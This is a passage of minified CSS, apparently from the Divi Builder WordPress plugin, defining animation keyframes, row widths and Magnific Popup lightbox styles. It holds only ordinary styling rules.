.et_pb_column .et_pb_audio_module a.mejs-horizontal-volume-slider{top:30px;right:0;display:block;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-horizontal-volume-total{position:relative;width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-controls div.mejs-time-rail{width:100%!important;padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module a.mejs-time-total.mejs-time-slider{width:100%;position:relative;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_audio_container .mejs-time.mejs-currenttime-container.custom{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial{padding-top:10%}.et_divi_builder #et_builder_outer_content .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:25px}.et_divi_builder #et_builder_outer_content a.comment-reply-link.et_pb_button{font-size:15px}.et_divi_builder #et_builder_outer_content a.comment-reply-link.et_pb_button:after{font-size:25px}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:16%!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-25px!important}}@media all and (max-width:380px){.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:24px!important;line-height:24px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:12px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-24px!important}}.et_divi_builder #et_builder_outer_content .et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et_divi_builder #et_builder_outer_content .et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_slide{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes et_pb_bounce{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.et_divi_builder #et_builder_outer_content .et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_bounceBottom{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomTop{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomRight{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomBottom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomLeft{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipTop{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop}@-webkit-keyframes et_pb_flipRight{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_flipRight{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight}@-webkit-keyframes et_pb_flipBottom{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipBottom{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom}@-webkit-keyframes et_pb_flipLeft{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipLeft{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.fold{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldTop{-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldRight{-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldBottom{-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldLeft{-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{from{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{from{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{from{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{from{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{from{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{from{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{from{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{from{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{from{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{from{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}.et_divi_builder #et_builder_outer_content .box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_divi_builder #et_builder_outer_content .has-box-shadow-overlay{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_row,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth{width:100%!important;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_with_background .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_with_background.et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth{width:89%!important;max-width:89%!important}.et_divi_builder .mfp-ready.mfp-fade .mfp-figure{opacity:1}.et_divi_builder .mfp-image-holder .mfp-arrow{border:none!important;opacity:.55;width:48px!important;height:48px!important}.et_divi_builder .mfp-image-holder .mfp-arrow:after{background:0 0;opacity:1;transform:none!important}.et_divi_builder .mfp-image-holder .mfp-arrow-right{right:10px!important}.et_divi_builder .mfp-image-holder .mfp-arrow-left{left:0!important}.et_divi_builder .mfp-image-holder .mfp-arrow-left:after{left:0!important}.et_divi_builder .mfp-image-holder .mfp-close{line-height:44px;font-weight:200;font-family:'Open Sans',Arial,sans-serif!important}.et_divi_builder .mfp-arrow-right .mfp-a,.et_divi_builder .mfp-arrow-right:after{content:"\35"}.et_divi_builder .mfp-arrow-left .mfp-a,.et_divi_builder .mfp-arrow-left:after{content:"\34"}.mfp-wrap .mfp-container button:hover{background:0 0!important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:.001;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1000000;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1000001;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;margin:0;top:50%;margin-top:-32px;padding:0;-webkit-tap-highlight-color:transparent}.mfp-arrow:hover{opacity:1}.mfp-arrow-left{left:10px}.mfp-arrow-right{right:10px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border:none;font-size:64px;color:#fff}.mfp-arrow-left:before,.mfp-arrow-right:before{display:none}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"\34"}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"\35"}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{font-size:64px;font-family:'Open Sans',Arial,sans-serif;font-weight:200;top:-10px;opacity:.2}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{opacity:1}.mfp-arrow{background:0 0!important;margin-top:-32px!important;width:48px!important;height:48px!important;line-height:1em!important}.mfp-arrow:after{margin:0!important;top:0!important;border:none!important;width:48px!important;height:48px!important}.mfp-arrow-left{left:0!important}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and 